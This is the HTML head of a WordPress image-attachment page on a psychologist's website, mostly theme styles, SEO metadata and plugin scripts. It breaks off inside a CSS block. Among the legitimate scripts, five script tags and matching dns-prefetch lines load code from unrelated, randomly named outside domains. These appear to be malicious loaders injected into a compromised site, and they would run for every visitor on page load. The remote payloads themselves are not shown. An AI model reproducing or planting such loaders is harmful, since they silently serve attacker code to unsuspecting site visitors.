

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/
body_size: 13522
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<script>var et_site_url='https://drcortney.com';var et_post_id='754';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cortney-warren-camera-filming - Dr. Cortney Warren - Psychologist</title>
	<link rel="canonical" href="https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cortney-warren-camera-filming - Dr. Cortney Warren - Psychologist" />
	<meta property="og:url" content="https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/" />
	<meta property="og:site_name" content="Dr. Cortney Warren - Psychologist" />
	<meta property="article:modified_time" content="2017-10-15T17:14:28+00:00" />
	<meta property="og:image" content="https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming" />
	<meta property="og:image:width" content="497" />
	<meta property="og:image:height" content="744" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/","url":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/","name":"cortney-warren-camera-filming - Dr. Cortney Warren - Psychologist","isPartOf":{"@id":"https://drcortney.com/#website"},"primaryImageOfPage":{"@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/#primaryimage"},"image":{"@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/#primaryimage"},"thumbnailUrl":"https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming.jpg","datePublished":"2017-10-15T17:14:18+00:00","dateModified":"2017-10-15T17:14:28+00:00","breadcrumb":{"@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/#primaryimage","url":"https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming.jpg","contentUrl":"https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming.jpg","width":497,"height":744,"caption":"cortney warren"},{"@type":"BreadcrumbList","@id":"https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Motivational Speaker and TV Personality","item":"https://drcortney.com/motivational-speaker-tv-personality/"},{"@type":"ListItem","position":2,"name":"cortney-warren-camera-filming"}]},{"@type":"WebSite","@id":"https://drcortney.com/#website","url":"https://drcortney.com/","name":"Dr. Cortney Warren - Psychologist","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drcortney.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. Cortney Warren - Psychologist &raquo; Feed" href="https://drcortney.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Cortney Warren - Psychologist &raquo; Comments Feed" href="https://drcortney.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Cortney Warren - Psychologist &raquo; cortney-warren-camera-filming Comments Feed" href="https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/feed/" />
<link rel="preload" href="https://drcortney.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://drcortney.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drcortney.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drcortney.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #222222;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #222222;--wp--preset--color--fl-accent: #05334f;--wp--preset--color--fl-accent-hover: #222222;--wp--preset--color--fl-topbar-bg: #e34748;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #af0b0a;--wp--preset--color--fl-topbar-hover: #0b6969;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #af0b0a;--wp--preset--color--fl-nav-hover: #0b6969;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' media='screen' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://drcortney.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-218b6d817334f9699d397a8819e89967-css' href='https://drcortney.com/wp-content/uploads/bb-plugin/cache/218b6d817334f9699d397a8819e89967-layout-bundle.css?ver=2.9.4-1.5.2' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://drcortney.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://drcortney.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.8.3' media='screen' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://drcortney.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://drcortney.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://drcortney.com/wp-content/uploads/bb-theme/skin-6824afc5967bf.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://drcortney.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://drcortney.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-9b204a7a34b9e080c15519f1f327f0b6-css' href='//fonts.googleapis.com/css?family=Montserrat%3A500%2C300%2C400%2C700%7COswald%3A700%2C400%7COpen+Sans%3A400&#038;ver=6.8.3' media='all' />
<script src="https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script src="https://drcortney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drcortney.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://drcortney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drcortney.com/wp-json/wp/v2/media/754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drcortney.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://drcortney.com/?p=754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drcortney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrcortney.com%2Fmotivational-speaker-tv-personality%2Fcortney-warren-camera-filming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drcortney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrcortney.com%2Fmotivational-speaker-tv-personality%2Fcortney-warren-camera-filming%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.8',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9kcmNvcnRuZXkuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '754',
				search_term: '',
				current_page: 'https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<style type="text/css" id="et-social-custom-css">
				 .et_monarch .et_social_inline .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_inline li { background: #05334f; } .et_monarch .et_social_inline .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_inline .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_inline .et_social_rectangle .et_social_icons_container li:hover { background: #222222 !important; } .et_monarch .et_social_inline .et_social_icons_container li i, .et_monarch .et_social_inline .et_social_count, .et_monarch .et_social_inline .et_social_networkname { color: #ffffff; } .et_monarch .et_social_inline .et_social_icons_container li:hover i, .et_monarch .et_social_inline .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_inline .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } 
			</style><link rel="preload" href="https://drcortney.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://drcortney.com/wp-content/uploads/2021/06/cropped-favicon-key-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drcortney.com/wp-content/uploads/2021/06/cropped-favicon-key-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drcortney.com/wp-content/uploads/2021/06/cropped-favicon-key-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://drcortney.com/wp-content/uploads/2021/06/cropped-favicon-key-white-270x270.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fl-rich-text a, .fl-html a, .dot-me  a  {
	color: #05334f;
	border-bottom: 1px dotted #05334f !important;
}


.fl-rich-text a:hover, .fl-html a:hover, .dot-me  a:hover   {
	color: #1D456A;
	text-decoration: none;
	border-bottom: 1px solid #1D456A !important;
}

